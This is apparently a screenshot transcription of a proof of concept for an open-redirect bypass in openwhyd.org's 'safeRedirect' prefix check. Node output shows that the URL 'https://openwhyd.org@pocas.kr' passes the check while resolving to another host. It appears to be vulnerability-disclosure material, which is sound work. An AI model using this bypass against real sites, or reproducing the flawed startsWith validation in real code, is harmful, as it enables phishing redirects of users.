 poc.js
JS poc.js
JS poc.js
JS poc-2.js
Users > pocas > JS poc.js > ...
1 const config = {"urlPrefix":"https://openwhyd.org"};
2 safeRedirect = function(url) {
3 const fullURL = new URL(url, config.urlPrefix);
4 console.log(fullURL)
5 console.log('> ', fullURL.toString());
6 if (!fullURL.toString().startsWith(config.urlPrefix)){
7 console.log('[*] Forbidden');
8 } else {
9 console.log('[*] Bypassed')
10 }
11 }
12
13 safeRedirect('https://pocas.kr')
Users > pocas > JS poc-2.js > ...
1 const config = {"urlPrefix":"https://openwhyd.org"};
2 safeRedirect = function(url) {
3 const fullURL = new URL(url, config.urlPrefix);
4 console.log(fullURL)
5 console.log('> ', fullURL.toString());
6 if (!fullURL.toString().startsWith(config.urlPrefix)){
7 console.log('[*] Forbidden');
8 } else {
9 console.log('[*] Bypassed')
10 }
11 }
12
13 safeRedirect('https://openwhyd.org@pocas.kr')
f5
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE
~
❯ node poc.js
URL {
href: 'https://pocas.kr/',
origin: 'https://pocas.kr',
protocol: 'https:',
username: '',
password: '',
host: 'pocas.kr',
hostname: 'pocas.kr',
port: '',
pathname: '/',
search: '',
searchParams: URLSearchParams {},
hash: ''
}
>  https://pocas.kr/
[*] Forbidden
~
❯
~
❯ node poc-2.js
URL {
href: 'https://openwhyd.org@pocas.kr/',
origin: 'https://pocas.kr',
protocol: 'https:',
username: 'openwhyd.org',
password: '',
host: 'pocas.kr',
hostname: 'pocas.kr',
port: '',
pathname: '/',
search: '',
searchParams: URLSearchParams {},
hash: ''
}
>  https://openwhyd.org@pocas.kr/
[*] Bypassed
~
❯
zsh
zsh
zsh
0 0 F5 -> Connect! Connected to Discord
Ln 13, Col 33 Spaces: 4 UTF-8 LF JavaScript